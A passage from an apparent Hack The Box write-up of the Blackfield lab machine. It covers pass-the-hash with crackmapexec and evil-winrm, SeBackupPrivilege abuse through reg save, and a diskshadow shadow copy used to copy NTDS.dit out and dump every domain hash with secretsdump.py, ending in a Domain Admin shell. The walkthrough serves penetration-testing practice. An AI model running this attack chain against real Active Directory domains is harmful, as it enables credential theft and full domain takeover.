

From the output above, I was able to extract the svc_backup account’s NTLM hash, but I also extracted the Administrator and DC01$ computer account hashes!
Testing for the quick wins first, we can try to dump all the hashes in the domain with a DCSync using either the Administrator account or DC01$ account.
secretsdump.py blackfield.local/administrator@10.10.10.192 -hashes :7f1e4ff8c6a8e6b6fcae2d9c0572cd62 -dc-ip 10.10.10.192
secretsdump.py blackfield.local/'dc01$'@10.10.10.192 -hashes :b624dc83a27cc29da11d9bf25efea796 -dc-ip 10.10.10.192
Seemed too good to be true! However, we do have the ‘svc_backup’ account’s hash to test next.
Gaining a Foothold as the ‘svc_backup’ Account with a Pass-the-Hash Attack
Using crackmapexec again, I tested the ‘scv_backup’ account’s access over WinRM by passing the hash.
We can see it gets the Pwn3d! message indicating that we can get a shell through this service.
Since the svc_backup account is in the Remote Management User’s group, it has the ability to use WinRM to remote into the DC.
crackmapexec winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
After confirming that the account can PSRemote into the DC via WinRM, I used a great tool called evil-winrm to get a shell.
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.10.10.192
To learn more about pass-the-hash attack’s, check out my post on the topic here.
Privilege Escalation Part 3: svc_backup >> Administrator
Post Foothold Enumeration with the ‘svc_backup’ Account
From the enum4linux scan earlier, it was observed this account was in the Backup Operator’s group. This means that the account should have the SeBackupPrivilege and SeRestorePrivilege on their account.
With this in mind, once a foothold was established I began my manual enumeration with the whoami /priv command and confirmed that this account does have these privileges!

By default both of these should be disabled and require some bypass techniques to turn on; however, the evil-winrm shell enables privileges for us so we won’t need to mess with any of that on here.
I have a post on how to dump the local SAM hashes by abusing the SeBackupPrivilege, which can be found here; however, there is one technique in that post that will also work to dump the NTDS.dit file off of a domain controller.
Dumping Local SAM Hashes with SeBackupPrivilege
To begin, I used the simple method of copying the SAM and SYSTEM from the post by using the following two commands:
reg save hklm\sam C:\temp\sam
reg save hklm\system C:\temp\system
Now I will need to send these back to my attacker machine so that I dump the SAM hashes using secretsdump.py.
Since port 445 is open I am going to utilize the profiles$ share to transfer these files since that can be accessed with a NULL session.
Heading to the C:\profiles directory, I attempted to write a test.txt file and found I had write access to the share.


Perfect! Now I can copy the SAM and SYSTEM file to this folder and then retrieve them on my attacker machine using smbclient.

Successfully exfiltrating both files, we can now extract all the of the SAM hashes using secretsdump.py, like so:
secretsdump.py -sam sam -system system LOCAL
This provided me with the local administrator hash for the DC; however, when trying to pass the hash it was observed that the account did not have access.
crackmapexec winrm 10.10.10.192 -u administrator -H 67ef902eae0d740df6257f273de75051 --local-auth
crackmapexec winrm 10.10.10.192 -u administrator -H 67ef902eae0d740df6257f273de75051
Since the SAM hashes didn’t work, we will need to switch our focus to the ntds.dit file as that is the domain controller equivalent of the local SAM file.
Dumping the NTDS.dit Hashes with SeBackupPrivilege
If we attempt to use robocopy to make a copy of the ntds.dit file, we will find that it fails due to the process being used.
robocopy /b C:\Windows\NTDS C:\Profiles NTDS.dit
For this reason, we will need to use the DiskShadow example from the post to make a shadow copy of the C:\ drive, which we will then be able to copy the ntds.dit file out of since it will not be “in-use”.

Since diskshadow.exe is an interactive command and we currently have a non-interactive session, we have to craft a TXT file that we can feed into diskshadow.exe. This will allow us to execute the necessary commands to create our shadow copy.
I used the following commands directly on the victim machine to craft the diskshadow.txt file:
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append
The above commands essentially tells diskshadow.exe to create a copy of C: and name it Z: and expose it (make it accessible as a drive).
After creating the diskshadow.txt file, I used the the following command to create a shadow copy and make it visible as the Z:\ drive:
diskshadow.exe /s c:\temp\diskshadow.txt
With the Z:\ drive exposed, I can now use robocopy again but this time it will be used to move the backup ntds.dit file to my temp folder and not the running one.
cd Z:
cd windows
cd ntds
robocopy /b .\ C:\temp NTDS.dit
It shows that it completed the copy and then by checking the temp folder, I was able to confirm that it was copied.

After grabbing the ntds.dit file, we will need to also grab the SYSTEM file from the registry and then send both of these over to our attacker machine to be dumped locally.
cd C:\temp
reg.exe save hklm\system C:\temp\system.bak
To exfiltrate these files this time, we can use evil-winrm’s built-in download command like so:
download ntds.dit
download system.bak
With both files now on my attacker machine, I used secretsdump.py again and successfully dumped all of the hashes in the domain!
The first time I ran this command I didn’t redirect it to a file and there was over 300 user’s. Redirecting the output makes it easier to parse.
secretsdump.py -ntds ntds.dit -system system.bak LOCAL > hashes.txt
Now that we have dumped all the hashes in the domain, the domain belongs to us!
Pass-the-Hash Attack to get a Shell as the Domain Admin Account
Now I could crack these hashes… but it will be much easier to just pass-the-hash of the DA using evil-winrm.
Administrator : 184fb5e5178480be64824d4cd53b99ee
evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
Flags
